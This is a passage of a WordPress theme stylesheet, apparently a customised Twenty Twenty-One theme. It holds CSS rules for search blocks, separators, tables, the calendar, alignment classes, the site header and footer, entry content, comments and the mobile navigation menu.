  border-color: var(--form--border-color);
}

.has-background .wp-block-search .wp-block-search__input {
  border-color: var(
    --local--color-primary,
    var(--global--color-main)
  ) !important;
}

.wp-block-search button.wp-block-search__button {
  margin-left: 0;
  line-height: 1;
}

.wp-block-search button.wp-block-search__button.has-icon {
  padding: 6px calc(0.5 * var(--button--padding-horizontal));
}

.wp-block-search button.wp-block-search__button.has-icon svg {
  width: 40px;
  height: 40px;
  fill: currentColor;
}

.has-background .wp-block-search button.wp-block-search__button:hover,
.has-background .wp-block-search button.wp-block-search__button:active {
  background-color: var(
    --local--color-background,
    var(--global--color-background)
  ) !important;
  color: var(--local--color-primary, var(--global--color-main)) !important;
}

.has-text-color .wp-block-search button.wp-block-search__button:hover,
.has-text-color .wp-block-search button.wp-block-search__button:active {
  color: var(--local--color-primary, var(--global--color-main)) !important;
}

.wp-block-search.wp-block-search__button-inside
  .wp-block-search__inside-wrapper {
  background-color: var(--global--color-white);
  border: var(--form--border-width) solid var(--form--border-color);
  border-radius: var(--form--border-radius);
  padding: var(--form--border-width);
}

.has-background
  .wp-block-search.wp-block-search__button-inside
  .wp-block-search__inside-wrapper {
  border-color: var(
    --local--color-primary,
    var(--global--color-main)
  ) !important;
}

.wp-block-search.wp-block-search__button-inside
  .wp-block-search__inside-wrapper
  .wp-block-search__input {
  margin-left: 0;
  margin-right: 0;
  padding-left: var(--form--spacing-unit);
}

.wp-block-search.wp-block-search__button-inside
  .wp-block-search__inside-wrapper
  .wp-block-search__input:focus {
  color: var(--form--color-text);
  outline-offset: -2px;
  outline: 2px dotted var(--form--border-color);
}

.wp-block-search.wp-block-search__button-inside
  .wp-block-search__inside-wrapper
  button.wp-block-search__button {
  padding: var(--button--padding-vertical) var(--button--padding-horizontal);
}

.wp-block-search.wp-block-search__button-inside
  .wp-block-search__inside-wrapper
  button.wp-block-search__button:hover {
  color: var(--global--color-dark-gray);
}

.is-dark-theme
  .wp-block-search.wp-block-search__button-inside
  .wp-block-search__inside-wrapper
  button.wp-block-search__button {
  color: var(--global--color-dark-gray);
}

.is-dark-theme
  .wp-block-search.wp-block-search__button-inside
  .wp-block-search__inside-wrapper
  button.wp-block-search__button:hover {
  background-color: var(--global--color-dark-gray);
  color: var(--global--color-white);
}

.wp-block-search.wp-block-search__button-inside
  .wp-block-search__inside-wrapper
  button.wp-block-search__button.has-icon {
  padding: 6px calc(0.5 * var(--button--padding-horizontal));
}

.wp-block-search__button {
  box-shadow: none;
}

hr {
  border-style: none;
  border-bottom: var(--separator--height) solid var(--separator--border-color);
  clear: both;
  margin-left: auto;
  margin-right: auto;
}

hr.wp-block-separator {
  border-bottom: var(--separator--height) solid var(--separator--border-color);
  opacity: 1;

  /**
   * Block Options
   */
}

hr.wp-block-separator:not(.is-style-dots):not(.alignwide) {
  max-width: var(--responsive--aligndefault-width);
}

hr.wp-block-separator:not(.is-style-dots).alignwide {
  max-width: var(--responsive--alignwide-width);
}

hr.wp-block-separator:not(.is-style-dots).alignfull {
  max-width: var(--responsive--alignfull-width);
}

hr.wp-block-separator.is-style-twentytwentyone-separator-thick {
  border-bottom-width: calc(3 * var(--separator--height));
}

hr.wp-block-separator.is-style-dots.has-background,
hr.wp-block-separator.is-style-dots.has-text-color {
  background-color: transparent !important;
}

hr.wp-block-separator.is-style-dots.has-background:before,
hr.wp-block-separator.is-style-dots.has-text-color:before {
  color: currentColor !important;
}

hr.wp-block-separator.is-style-dots:before {
  color: var(--separator--border-color);
  font-size: var(--global--font-size-xl);
  letter-spacing: var(--global--font-size-sm);
  padding-left: var(--global--font-size-sm);
}

.has-background hr.wp-block-separator,
[class*="background-color"] hr.wp-block-separator,
[style*="background-color"] hr.wp-block-separator,
.wp-block-cover[style*="background-image"] hr.wp-block-separator {
  border-color: currentColor;
}

.wp-block-social-links a:focus {
  color: var(--global--color-main);
}

.wp-block-social-links.is-style-twentytwentyone-social-icons-color a {
  color: var(--global--color-main);
}

.wp-block-social-links.is-style-twentytwentyone-social-icons-color
  .wp-social-link,
.wp-block-social-links.is-style-twentytwentyone-social-icons-color.has-icon-background-color.has-icon-background-color
  .wp-social-link {
  background: none;
}

.wp-block-spacer {
  display: block;
  margin-bottom: 0 !important;
  margin-top: 0 !important;
}

@media only screen and (max-width: 481px) {
  .wp-block-spacer[style] {
    height: var(--global--spacing-unit) !important;
  }
}

table,
.wp-block-table {
  width: 100%;
  min-width: 240px;
  border-collapse: collapse;
}

table thead,
table tfoot,
.wp-block-table thead,
.wp-block-table tfoot {
  text-align: center;
}

table th,
.wp-block-table th {
  font-family: var(--heading--font-family);
}

table td,
table th,
.wp-block-table td,
.wp-block-table th {
  padding: calc(0.5 * var(--global--spacing-unit));
  border: 1px solid;
}

table figcaption,
.wp-block-table figcaption {
  color: var(--global--color-main);
  font-size: var(--global--font-size-xs);
}

table.is-style-regular .has-background,
table.is-style-stripes .has-background,
table.is-style-stripes .has-background thead tr,
table.is-style-stripes .has-background tfoot tr,
table.is-style-stripes .has-background tbody tr,
.wp-block-table.is-style-regular .has-background,
.wp-block-table.is-style-stripes .has-background,
.wp-block-table.is-style-stripes .has-background thead tr,
.wp-block-table.is-style-stripes .has-background tfoot tr,
.wp-block-table.is-style-stripes .has-background tbody tr {
  color: var(--table--has-background-text-color);
}

table.is-style-stripes,
.wp-block-table.is-style-stripes {
  border-color: var(--table--stripes-border-color);
}

table.is-style-stripes th,
table.is-style-stripes td,
.wp-block-table.is-style-stripes th,
.wp-block-table.is-style-stripes td {
  border-width: 0;
}

table.is-style-stripes tbody tr:nth-child(odd),
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
  background-color: var(--table--stripes-background-color);
}

table.is-style-stripes .has-background tbody tr:nth-child(odd),
.wp-block-table.is-style-stripes .has-background tbody tr:nth-child(odd) {
  background-color: var(--global--color-white-90);
}

table.wp-calendar-table td,
table.wp-calendar-table th {
  background: transparent;
  border: 0;
  text-align: center;
  line-height: 2;
  vertical-align: middle;
  word-break: normal;
}

table.wp-calendar-table th {
  font-weight: bold;
}

table.wp-calendar-table thead,
table.wp-calendar-table tbody {
  color: currentColor;
  border: 1px solid;
}

table.wp-calendar-table caption {
  font-weight: bold;
  text-align: left;
  margin-bottom: var(--global--spacing-unit);
  color: currentColor;
}

.wp-calendar-nav {
  text-align: left;
  margin-top: calc(var(--global--spacing-unit) / 2);
}

.wp-calendar-nav svg {
  height: 1em;
  vertical-align: middle;
}

.wp-calendar-nav svg path {
  fill: currentColor;
}

.wp-calendar-nav .wp-calendar-nav-next {
  float: right;
}

.wp-block-tag-cloud.alignfull {
  padding-left: var(--global--spacing-unit);
  padding-right: var(--global--spacing-unit);
}

.wp-block-verse {
  font-family: var(--entry-content--font-family);
}

.wp-block-video figcaption {
  color: var(--global--color-main);
  font-size: var(--global--font-size-xs);
  margin-top: calc(0.5 * var(--global--spacing-unit));
  margin-bottom: var(--global--spacing-unit);
  text-align: center;
}

* > figure > video {
  max-width: unset;
  width: 100%;
  vertical-align: middle;
}

:root .is-extra-small-text,
:root .has-extra-small-font-size {
  font-size: var(--global--font-size-xs);
}

:root .is-small-text,
:root .has-small-font-size {
  font-size: var(--global--font-size-sm);
}

:root .is-regular-text,
:root .has-regular-font-size,
:root .is-normal-font-size,
:root .has-normal-font-size,
:root .has-medium-font-size {
  font-size: var(--global--font-size-base);
}

:root .is-large-text,
:root .has-large-font-size {
  font-size: var(--global--font-size-lg);
  line-height: var(--global--line-height-heading);
}

:root .is-larger-text,
:root .has-larger-font-size,
:root .is-extra-large-text,
:root .has-extra-large-font-size {
  font-size: var(--global--font-size-xl);
  line-height: var(--global--line-height-heading);
}

:root .is-huge-text,
:root .has-huge-font-size {
  font-size: var(--global--font-size-xxl);
  line-height: var(--global--line-height-heading);
  font-weight: var(--heading--font-weight-page-title);
}

:root .is-gigantic-text,
:root .has-gigantic-font-size {
  font-size: var(--global--font-size-xxxl);
  line-height: var(--global--line-height-heading);
  font-weight: var(--heading--font-weight-page-title);
}

/* Block Alignments */

/**
 * These selectors set the default max width for content appearing inside a post or page.
 */

/**
 * .alignleft
 */
.alignleft {
  /*rtl:ignore*/
  text-align: left;
  margin-top: 0;
}

.entry-content > .alignleft {
  max-width: var(--responsive--aligndefault-width);
}

@media only screen and (min-width: 482px) {
  .alignleft {
    /*rtl:ignore*/
    float: left;

    /*rtl:ignore*/
    margin-right: var(--global--spacing-horizontal);
    margin-bottom: var(--global--spacing-vertical);
  }

  .entry-content > .alignleft {
    max-width: calc(50% - var(--responsive--alignleft-margin));
  }
}

/**
 * .aligncenter
 */
.aligncenter {
  clear: both;
  display: block;
  float: none;
  margin-right: auto;
  margin-left: auto;
  text-align: center;
}

/**
 * .alignright
 */
.alignright {
  margin-top: 0;
  margin-bottom: var(--global--spacing-vertical);
}

.entry-content > .alignright {
  max-width: var(--responsive--aligndefault-width);
}

@media only screen and (min-width: 482px) {
  .alignright {
    /*rtl:ignore*/
    float: right;

    /*rtl:ignore*/
    margin-left: var(--global--spacing-horizontal);
  }

  .entry-content > .alignright {
    max-width: calc(50% - var(--responsive--alignright-margin));
  }
}

[class*="inner-container"] > .alignleft + *,
[class*="inner-container"] > .alignright + * {
  margin-top: 0;
}

/**
 * .alignwide
 */
.alignwide {
  clear: both;
}

/**
 * .alignfull
 */
.alignfull {
  clear: both;
}

.has-left-content {
  justify-content: flex-start;
}

.has-right-content {
  justify-content: flex-end;
}

.has-parallax {
  background-attachment: fixed;
}

.has-drop-cap:not(:focus)::first-letter {
  font-family: var(--heading--font-family);
  font-weight: var(--heading--font-weight);
  line-height: 0.66;
  text-transform: uppercase;
  font-style: normal;
  float: left;
  margin: 0.1em 0.1em 0 0;
  font-size: calc(1.2 * var(--heading--font-size-h1));
}

.has-drop-cap:not(:focus)::after {
  content: "";
  display: table;
  clear: both;
  padding-top: 14px;
}

.desktop-only {
  display: none;
}

@media only screen and (min-width: 482px) {
  .desktop-only {
    display: block;
  }
}

/* Category 06 contains all "bigger" components which contain elements of the previous two categories like header, footer, page template, single template, comments section, archives, ... */
.site-header {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  row-gap: var(--global--spacing-vertical);
  max-height: 90px;
}

.wp-custom-logo .site-header {
  align-items: center;
}

.site-branding {
  color: var(--branding--color-text);
  margin-right: 140px;
}

.site-branding:last-child {
  margin-right: 0;
  width: 100%;
  text-align: center;
}

@media only screen and (min-width: 482px) {
  .site-branding {
    margin-right: initial;
    margin-top: 4px;
  }
}

.site-title {
  color: var(--branding--color-link);
  font-family: var(--branding--title--font-family);
  font-size: var(--branding--title--font-size-mobile);
  letter-spacing: normal;
  text-transform: var(--branding--title--text-transform);
  line-height: var(--global--line-height-heading);
  margin-bottom: calc(var(--global--spacing-vertical) / 6);
}

.site-title a {
  color: currentColor;
  font-weight: var(--branding--title--font-weight);
}

.site-title a:link,
.site-title a:visited,
.site-title a:active {
  color: currentColor;
}

.site-title a:hover,
.site-title a:focus {
  color: var(--branding--color-link-hover);
}

@media only screen and (min-width: 482px) {
  .site-title {
    font-size: var(--branding--title--font-size);
  }
}

.site-description {
  color: currentColor;
  font-family: var(--branding--description--font-family);
  font-size: var(--branding--description--font-size);
  line-height: 1.4;
}

.site-title > a {
  text-decoration-color: var(--global--color-secondary);
}

.site-logo {
  margin: calc(var(--global--spacing-vertical) / 2) 0;
}

.site-header > .site-logo {
  width: 100%;
  padding-bottom: calc(var(--global--spacing-vertical) * 1.5);
  border-bottom: 1px solid;
  text-align: center;
}

.site-logo .custom-logo,
.site-logo .custom-logo img {
  margin-left: auto;
  margin-right: auto;
  max-width: var(--branding--logo--max-width-mobile);
  max-height: var(--branding--logo--max-height-mobile);
  height: auto;
  display: inline-block;
  width: auto;
  max-width: 200px;
}

@media only screen and (min-width: 482px) {
  .site-logo .custom-logo,
  .site-logo .custom-logo img {
    max-width: var(--branding--logo--max-width);
    max-height: var(--branding--logo--max-height);
    max-width: 300px;
    width: 300px;
    height: auto;
  }
}

@media only screen and (max-width: 481px) {
  .site-header.has-logo:not(.has-title-and-tagline).has-menu .site-logo {
    position: absolute;
    padding-top: calc(0.4 * var(--global--spacing-vertical));
    margin-top: 0;
    top: var(--global--admin-bar--height);
  }

  .primary-navigation-open
    .site-header.has-logo:not(.has-title-and-tagline).has-menu
    .site-logo {
    display: none;
  }

  .site-header.has-logo:not(.has-title-and-tagline).has-menu .site-logo img {
    max-height: calc(
      var(--button--padding-vertical) - (0.25 * var(--global--spacing-unit)) +
        1.7em
    );
  }

  .site-header.has-logo.has-title-and-tagline {
    align-items: flex-start;
  }

  .site-header.has-logo.has-title-and-tagline.has-menu {
    justify-content: space-between;
  }

  .site-header.has-logo.has-title-and-tagline.has-menu .site-branding {
    max-width: calc(100% - 160px);
  }

  .site-header.has-logo.has-title-and-tagline .site-branding {
    margin-right: 0;
  }

  body:not(.primary-navigation-open)
    .site-header.has-logo.has-title-and-tagline:after {
    display: none;
  }

  body:not(.primary-navigation-open)
    .site-header.has-logo.has-title-and-tagline
    .primary-navigation {
    position: relative;
    top: 0;
  }

  body:not(.primary-navigation-open)
    .site-header.has-logo.has-title-and-tagline
    .menu-button-container {
    position: relative;
    padding-top: 0;
    margin-top: calc(
      0px - var(--button--padding-vertical) +
        (0.25 * var(--global--spacing-unit))
    );
  }

  body:not(.primary-navigation-open)
    .site-header.has-logo.has-title-and-tagline
    .menu-button-container
    #primary-mobile-menu {
    padding-left: calc(var(--global--spacing-horizontal) * 0.6 - 4.5px);
    padding-right: calc(var(--global--spacing-horizontal) * 0.6 - 4.5px);
    margin-right: calc(0px - var(--global--spacing-horizontal) * 0.6);
  }

  .site-header:not(.has-logo).has-title-and-tagline .site-branding {
    margin-right: 0;
    max-width: calc(100% - 160px);
  }

  .site-header:not(.has-menu) {
    justify-content: center;
  }
}

.site-footer {
  padding-top: 0;
  padding-bottom: var(--global--spacing-measure);
}

.no-widgets .site-footer {
  margin-top: 0;
}

@media only screen and (max-width: 481px) {
  .no-widgets .site-footer {
    margin-top: 0;
  }
}

.site-footer > .site-info {
  padding-top: var(--global--spacing-unit);
  color: var(--footer--color-text);
  font-family: var(--footer--font-family);
  line-height: var(--global--line-height-body);
  max-width: var(--responsive--alignwide-width);
  margin-left: auto;
  margin-right: auto;
}

.site-footer:before {
  content: none;
  height: 1px;
  width: 100%;
  position: absolute;
  background: var(--global--color-border);
  top: 0;
}

.site-footer > .site-info .site-name {
  text-transform: var(--branding--title--text-transform);
  font-size: var(--branding--title--font-size);
}

.site-footer > .site-info .powered-by {
  margin-top: calc(0.5 * var(--global--spacing-vertical));
}

@media only screen and (min-width: 822px) {
  .site-footer > .site-info {
    display: flex;
    align-items: center;
    justify-content: space-around;
    border-top: 1px solid var(--global--color-secondary);
  }

  .site-footer > .site-info .powered-by {
    margin-top: initial;
    margin-left: 0;
  }
}

.site-footer > .site-info a {
  color: var(--footer--color-link);
}

.site-footer > .site-info a:link,
.site-footer > .site-info a:visited,
.site-footer > .site-info a:active {
  color: var(--footer--color-link);
}

.site-footer > .site-info a:hover {
  color: var(--footer--color-link-hover);
}

.site-footer > .site-info a:focus {
  color: var(--footer--color-link-hover);
}

.is-dark-theme .site-footer > .site-info a:focus {
  color: var(--wp--style--color--link, var(--global--color-background));
}

.has-background-white .site-footer > .site-info a:focus {
  color: var(--wp--style--color--link, var(--global--color-white));
}

.singular .entry-header {
  border-bottom: 3px solid var(--global--color-main);
  padding-bottom: 15px;
  margin-bottom: 40px;
  margin-top: 30px !important;
}

.header-shadow {
  box-shadow: 0px 3px 6px #00000029;
}

.home .entry-header {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

.singular .has-post-thumbnail .entry-header {
  border-bottom: none;
  padding-bottom: calc(1.3 * var(--global--spacing-vertical));
  margin-bottom: 0;
}

.no-results.not-found > *:first-child {
  margin-bottom: calc(3 * var(--global--spacing-vertical));
}

.page-links {
  clear: both;
}

.page-links .post-page-numbers {
  display: inline-block;
  margin-left: calc(0.66 * var(--global--spacing-unit));
  margin-right: calc(0.66 * var(--global--spacing-unit));
  min-width: 44px;
  min-height: 44px;
}

.page-links .post-page-numbers:first-child {
  margin-left: 0;
}

.entry-title {
  color: var(--global--color-main);
  font-size: var(--entry-header--font-size);
  letter-spacing: var(--heading--letter-spacing-h2);
  line-height: var(--heading--line-height-h2);
  overflow-wrap: break-word;
  text-transform: inherit;
}

.entry-title a {
  color: var(--entry-header--color-link);
  text-underline-offset: 0.15em;
}

.entry-title a:hover {
  color: var(--entry-header--color-hover);
}

.entry-title a:focus {
  color: var(--entry-header--color-focus);
}

.entry-title a:active {
  color: var(--entry-header--color-link);
}

.singular .entry-title {
  font-size: var(--global--font-size-page-title);
  font-family: var(--global--font-primary);
  font-weight: bold;
}

h1.entry-title {
  line-height: var(--heading--line-height-h1);
  font-weight: var(--heading--font-weight-page-title);
}

/**
 * Entry Content
 */
.entry-content,
.entry-summary {
  font-family: var(--entry-content--font-family);
}

.entry-content h2 {
  font-family: var(--global--font-secondary);
  max-width: 100% !important;
  margin-bottom: 10px;
}

.entry-content h3 {
  margin-bottom: 10px;
}

.mb-3 {
  margin-bottom: 3rem;
}

.entry-content p {
  word-wrap: break-word;
  max-width: 100% !important;
  margin-top: 0;
  font-family: var(--global--font-primary);
}

.entry-content .row,
.om_all {
  justify-content: space-between;
  display: flex;
  margin-bottom: 50px;
}

.entry-content .row .col-6 {
  width: 48%;
}

.page-image {
  text-align: center;
}

.page-image img {
  width: auto;
  /*	max-width: 600px;*/
}

.first-row,
.om_all {
  align-items: center;
}

.entry-content .row,
.om-content,
.om_all {
  max-width: 100% !important;
}

.entry-content > iframe[style] {
  margin: var(--global--spacing-vertical) 0 !important;
  max-width: 100% !important;
}

.entry-footer {
  color: var(--global--color-main);
  clear: both;
  float: none;
  font-size: var(--global--font-size-xs);
  display: block;
}

.entry-footer > span {
  display: inline-block;
}

.entry-footer a {
  color: currentColor;
}

.entry-footer a:hover,
.entry-footer a:focus {
  color: var(--global--color-primary-hover);
}

.entry-footer a:active {
  color: currentColor;
}

.site-main > article > .entry-footer {
  margin-top: var(--global--spacing-vertical);
  padding-top: var(--global--spacing-unit);
  padding-bottom: calc(3 * var(--global--spacing-vertical));
  border-bottom: var(--separator--height) solid var(--separator--border-color);
}

body:not(.single) .site-main > article:last-of-type .entry-footer {
  border-bottom: var(--separator--height) solid transparent;
}

.single .site-main > article > .entry-footer {
  margin-top: calc(3.4 * var(--global--spacing-vertical));
  margin-bottom: calc(3.4 * var(--global--spacing-vertical));
  padding-bottom: 0;
  padding-top: calc(0.8 * var(--global--spacing-vertical));
  border-top: 3px solid var(--separator--border-color);
  border-bottom: var(--separator--height) solid transparent;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  column-gap: calc(2 * var(--global--spacing-horizontal));
}

.single .site-main > article > .entry-footer .post-taxonomies,
.single .site-main > article > .entry-footer .full-size-link {
  justify-content: flex-end;
  text-align: right;
}

.single
  .site-main
  > article
  > .entry-footer
  .full-size-link:first-child:last-child {
  grid-column: span 2;
}

.single .site-main > article > .entry-footer .posted-on,
.single .site-main > article > .entry-footer .byline,
.single .site-main > article > .entry-footer .cat-links,
.single .site-main > article > .entry-footer .tags-links {
  display: block;
}

@media only screen and (max-width: 481px) {
  .single .site-main > article > .entry-footer {
    display: block;
  }

  .single .site-main > article > .entry-footer .full-size-link {
    display: block;
  }

  .single .site-main > article > .entry-footer .post-taxonomies,
  .single .site-main > article > .entry-footer .full-size-link {
    text-align: left;
  }
}

/**
 * Post Thumbnails
 */
.post-thumbnail {
  text-align: center;
}

.post-thumbnail .wp-post-image {
  display: block;
  width: auto;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  margin-top: calc(2 * var(--global--spacing-vertical));
}

/**
 * Author
 */
.author-bio {
  position: relative;
  font-size: var(--global--font-size-xs);
  max-width: var(--responsive--aligndefault-width);
}

.site-main > article > .author-bio {
  margin-top: calc(2 * var(--global--spacing-vertical));
}

.author-bio.show-avatars .avatar {
  display: inline-block;
  vertical-align: top;
  border-radius: 50%;
}

.author-bio.show-avatars .author-bio-content {
  display: inline-block;
  padding-left: var(--global--spacing-horizontal);
  max-width: calc(var(--responsive--aligndefault-width) - 90px);
}

.author-bio .author-bio-content .author-title {
  font-family: var(--entry-author-bio--font-family);
  font-size: var(--entry-author-bio--font-size);
  display: inline;
}

.author-bio .author-bio-content .author-description {
  font-size: var(--global--font-size-xs);
  margin-top: calc(0.5 * var(--global--spacing-vertical));
  margin-bottom: calc(0.5 * var(--global--spacing-vertical));
}

.page-title {
  font-size: var(--global--font-size-page-title);
}

h1.page-title,
h2.page-title {
  font-weight: var(--heading--font-weight-page-title);
}

h1.page-title {
  line-height: var(--heading--line-height-h1);
}

.page-header {
  border-bottom: 3px solid var(--global--color-border);
  padding-bottom: calc(2 * var(--global--spacing-vertical));
}

.archive .content-area .format-aside .entry-content,
.archive .content-area .format-status .entry-content,
.archive .content-area .format-link .entry-content,
.search .content-area .format-aside .entry-content,
.search .content-area .format-status .entry-content,
.search .content-area .format-link .entry-content,
.blog .content-area .format-aside .entry-content,
.blog .content-area .format-status .entry-content,
.blog .content-area .format-link .entry-content {
  font-size: var(--global--font-size-lg);
}

.archive .format-image .entry-content,
.archive .format-gallery .entry-content,
.archive .format-video .entry-content,
.search .format-image .entry-content,
.search .format-gallery .entry-content,
.search .format-video .entry-content,
.blog .format-image .entry-content,
.blog .format-gallery .entry-content,
.blog .format-video .entry-content {
  margin-top: calc(2 * var(--global--spacing-vertical));
}

.archive .entry-footer .cat-links,
.archive .entry-footer .tags-links,
.search .entry-footer .cat-links,
.search .entry-footer .tags-links,
.blog .entry-footer .cat-links,
.blog .entry-footer .tags-links {
  display: block;
}

.archive.logged-in .entry-footer .posted-on,
.search.logged-in .entry-footer .posted-on,
.blog.logged-in .entry-footer .posted-on {
  margin-right: calc(0.5 * var(--global--spacing-unit));
}

.archive-description {
  margin-top: var(--global--spacing-vertical);
  font-size: var(--global--font-size-xl);
  line-height: var(--global--line-height-heading);
}

.error404 main p {
  font-size: var(--global--font-size-lg);
  margin-bottom: calc(var(--global--spacing-vertical) * 1.6666666667);
}

.search-no-results .page-content {
  margin-top: calc(3 * var(--global--spacing-vertical));
}

/**
 * Comments Wrapper
 */
.comments-area > * {
  margin-top: var(--global--spacing-vertical);
  margin-bottom: var(--global--spacing-vertical);
}

.comments-area > *:first-child {
  margin-top: 0;
}

.comments-area > *:last-child {
  margin-bottom: 0;
}

.comments-area.show-avatars .avatar {
  border-radius: 50%;
  position: absolute;
  top: 10px;
}

.comments-area.show-avatars .fn {
  display: inline-block;
  padding-left: 85px;
}

.comments-area.show-avatars .comment-metadata {
  padding: 8px 0 9px 85px;
}

/**
 * Comment Title
 */
.comments-title,
.comment-reply-title {
  font-size: var(--heading--font-size-h2);
  letter-spacing: var(--heading--letter-spacing-h2);
}

.comment-reply-title {
  display: flex;
  justify-content: space-between;
}

.comment-reply-title small a {
  font-family: var(--global--font-secondary);
  font-size: var(--global--font-size-xs);
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
}

/* Nested comment reply title*/
.comment .comment-respond .comment-reply-title {
  font-size: var(--global--font-size-lg);
}

/**
 * Comment Lists
 */
.comment-list {
  padding-left: 0;
  list-style: none;
}

.comment-list > li {
  margin-top: var(--global--spacing-vertical);
  margin-bottom: var(--global--spacing-vertical);
}

.comment-list .children {
  list-style: none;
  padding-left: 0;
}

.comment-list .children > li {
  margin-top: var(--global--spacing-vertical);
  margin-bottom: var(--global--spacing-vertical);
}

@media only screen and (min-width: 482px) {
  .comment-list .depth-2,
  .comment-list .depth-3 {
    padding-left: calc(4 * var(--global--spacing-horizontal));
  }
}

/**
 * Comment Meta
 */
.comment-meta .comment-author {
  line-height: var(--global--line-height-heading);
  margin-bottom: calc(0.25 * var(--global--spacing-unit));
}

@media only screen and (min-width: 482px) {
  .comment-meta .comment-author {
    margin-bottom: 0;
    padding-right: 0;
  }
}

.comment-meta .comment-author .fn {
  font-family: var(--global--font-secondary);
  font-weight: normal;
  font-size: var(--global--font-size-lg);
  hyphens: auto;
  word-wrap: break-word;
  word-break: break-word;
}

.comment-meta .comment-metadata {
  color: var(--global--color-main);
  font-size: var(--global--font-size-xs);
  padding: 8px 0 9px 0;
}

.comment-meta .comment-metadata .edit-link {
  margin-left: var(--global--spacing-horizontal);
}

@media only screen and (min-width: 482px) {
  .comment-meta {
    margin-right: inherit;
  }

  .comment-meta .comment-author {
    max-width: inherit;
  }
}

.reply {
  font-size: var(--global--font-size-sm);
  line-height: var(--global--line-height-heading);
}

.bypostauthor {
  display: block;
}

.says {
  display: none;
}

.pingback .url,
.trackback .url {
  font-family: var(--global--font-primary);
}

.comment-body {
  position: relative;
  margin-bottom: calc(1.7 * var(--global--spacing-vertical));
}

.comment-body > * {
  margin-top: var(--global--spacing-vertical);
  margin-bottom: var(--global--spacing-vertical);
}

.comment-body .reply {
  margin: 0;
}

.comment-content {
  word-wrap: break-word;
}

.pingback .comment-body,
.trackback .comment-body {
  margin-top: var(--global--spacing-vertical);
  margin-bottom: var(--global--spacing-vertical);
}

.comment-respond {
  margin-top: var(--global--spacing-vertical);
}

.comment-respond > * {
  margin-top: var(--global--spacing-unit);
  margin-bottom: var(--global--spacing-unit);
}

.comment-respond > *:first-child {
  margin-top: 0;
}

.comment-respond > *:last-child {
  margin-bottom: 0;
}

.comment-respond > *:last-child.comment-form {
  margin-bottom: var(--global--spacing-vertical);
}

.comment-author {
  padding-top: 3px;
}

.comment-author .url {
  color: currentColor;
}

.comment-form {
  display: flex;
  flex-wrap: wrap;
}

.comment-form > * {
  flex-basis: 100%;
}

.comment-form .comment-notes {
  font-size: var(--global--font-size-sm);
}

.comment-form .comment-form-url,
.comment-form .comment-form-comment {
  width: 100%;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email {
  flex-basis: 0;
  flex-grow: 1;
}

@media only screen and (max-width: 481px) {
  .comment-form .comment-form-author,
  .comment-form .comment-form-email {
    flex-basis: 100%;
  }
}

.comment-form .comment-form-cookies-consent > label,
.comment-form .comment-notes {
  font-size: var(--global--font-size-xs);
  font-weight: normal;
}

.comment-form > p {
  margin-bottom: var(--global--spacing-unit);
}

.comment-form > p:first-of-type {
  margin-top: 0;
}

.comment-form > p:last-of-type {
  margin-bottom: 0;
}

.comment-form > p label,
.comment-form > p input[type="email"],
.comment-form > p input[type="text"],
.comment-form > p input[type="url"],
.comment-form > p textarea {
  display: block;
  font-size: var(--global--font-size-sm);
  margin-bottom: calc(0.5 * var(--global--spacing-unit));
  width: 100%;
  font-weight: var(--form--label-weight);
}

.comment-form > p.comment-form-cookies-consent {
  display: flex;
}

@media only screen and (min-width: 482px) {
  .comment-form > p.comment-form-author {
    margin-right: calc(1.5 * var(--global--spacing-horizontal));
  }

  .comment-form > p.comment-notes,
  .comment-form > p.logged-in-as {
    display: block;
  }
}

.menu-button-container {
  display: none;
  justify-content: space-between;
  position: absolute;
  right: 0;
  padding-top: calc(0.1 * var(--global--spacing-vertical));
  padding-bottom: calc(0.25 * var(--global--spacing-vertical));
}

@media only screen and (max-width: 481px) {
  .menu-button-container {
    display: flex;
  }
}

.menu-button-container #primary-mobile-menu {
  display: flex;
  margin-left: auto;
  padding-left: 0;
  padding-right: calc((var(--button--padding-horizontal)) / 3);
  padding-top: calc((var(--button--padding-vertical)) / 1.5);
  padding-bottom: var(--button--padding-vertical);
  font-size: var(--primary-nav--font-size-button);
  font-weight: var(--primary-nav--font-weight-button);
  background-color: transparent;
  border: none;
  color: var(--primary-nav--color-link);
}

.menu-button-container #primary-mobile-menu .dropdown-icon {
  display: flex;
  align-items: center;
}

.menu-button-container #primary-mobile-menu .dropdown-icon .svg-icon {
  margin-left: calc(0.25 * var(--global--spacing-unit));
}

.menu-button-container #primary-mobile-menu .dropdown-icon.open .svg-icon {
  position: relative;
  top: -1px;
}

.menu-button-container #primary-mobile-menu .dropdown-icon.close {
  display: none;
}

.menu-button-container
  #primary-mobile-menu[aria-expanded*="true"]
  .dropdown-icon.open {
  display: none;
}

.menu-button-container
  #primary-mobile-menu[aria-expanded*="true"]
  .dropdown-icon.close {
  display: flex;
}

.has-logo.has-title-and-tagline
  .menu-button-container
  #primary-mobile-menu[aria-expanded*="true"]
  .dropdown-icon.close {
  animation-name: twentytwentyone-close-button-transition;
  animation-duration: 0.3s;
}

.primary-navigation-open .menu-button-container {
  width: 100%;
  z-index: 500;
  background-color: var(--global--color-background);
}

.primary-navigation-open .menu-button-container #primary-mobile-menu {
  position: static;
}

.primary-navigation {
  position: absolute;
  top: var(--global--admin-bar--height);
  right: 0;
  color: var(--primary-nav--color-text);
  font-size: var(--primary-nav--font-size);
  line-height: 1.15;
  margin-top: 0;
  margin-bottom: 0;
}

.primary-navigation > .primary-menu-container {
  position: fixed;
  visibility: hidden;
  opacity: 0;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding-top: calc(
    var(--button--line-height) * var(--primary-nav--font-size-button) + 42px +
      5px
  );
  padding-left: var(--global--spacing-unit);
  padding-right: var(--global--spacing-unit);
  padding-bottom: var(--global--spacing-horizontal);
  background-color: var(--global--color-background);
  transition: all 0.15s ease-in-out;
  transform: translateY(var(--global--spacing-vertical));
}

@media only screen and (max-width: 481px) {
  .primary-navigation > .primary-menu-container {
    height: 100vh;
    z-index: 499;
    overflow-x: hidden;
    overflow-y: auto;
    border: 2px solid transparent;
  }

  .has-logo.has-title-and-tagline
    .primary-navigation
    > .primary-menu-container {
    position: fixed;
    transform: translateY(0) translateX(100%);
  }

  .admin-bar
    .has-logo.has-title-and-tagline
    .primary-navigation
    > .primary-menu-container {
    top: var(--global--admin-bar--height);
  }

